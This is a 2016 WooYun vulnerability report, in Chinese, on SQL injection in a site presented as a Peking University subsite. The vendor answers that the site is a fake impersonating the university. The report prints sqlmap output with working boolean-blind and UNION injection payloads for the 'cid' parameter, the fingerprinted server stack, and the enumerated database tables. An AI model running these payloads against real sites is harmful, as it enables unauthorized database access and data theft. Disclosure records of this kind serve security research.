漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2016-0191932
漏洞标题:北京大学某分站sql注射漏洞
相关厂商:北京大学
漏洞作者: 路人甲
提交时间:2016-04-06 11:02
修复时间:2016-04-06 11:15
公开时间:2016-04-06 11:15
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:10
漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2016-04-06: 细节已通知厂商并且等待厂商处理中
2016-04-06: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
正在想上哪个大学,可惜是个学渣,检测下大学,发现了注入
详细说明:
漏洞证明:

不深入了,给个邀请码就好了


sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=65 AND 2163=2163
Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: cid=-1167 UNION ALL SELECT NULL,NULL,CONCAT(0x7170776a71,0x64697a64
424e734a6a67,0x716f657371),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[21:08:29] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5
[21:08:29] [INFO] fetching database names
[21:08:29] [INFO] the SQL query used returns 2 entries
[21:08:29] [INFO] resumed: "information_schema","information_schema"
[21:08:29] [INFO] resumed: "pkufdc","pkufdc"
[21:08:29] [INFO] fetching tables for databases: 'information_schema, pkufdc'
[21:08:29] [INFO] the SQL query used returns 36 entries
Database: pkufdc
[8 tables]
+---------------------------------------+
| admin_user |
| lyb |
| n_article |
| n_class |
| n_kwd |
| n_tag |
| webconfig |
| zxbmb |
+---------------------------------------+
Database: information_schema
[28 tables]
+---------------------------------------+
| CHARACTER_SETS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS |
| COLUMN_PRIVILEGES |
| ENGINES |
| EVENTS |
| FILES |
| GLOBAL_STATUS |
| GLOBAL_VARIABLES |
| KEY_COLUMN_USAGE |
| PARTITIONS |
| PLUGINS |
| PROCESSLIST |
| PROFILING |
| REFERENTIAL_CONSTRAINTS |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| SESSION_STATUS |
| SESSION_VARIABLES |
| STATISTICS |
| TABLES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
+---------------------------------------+
[21:08:29] [INFO] fetched data logged to text files under 'Y:\Python27\sqlmap\ou
tput\www.jyceo.com'
[*] shutting down at 21:08:29
修复方案:
你比我更专业
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2016-04-06 11:15
厂商回复:
这是一个假冒北京大学的网站,让他黑去吧!
最新状态:
暂无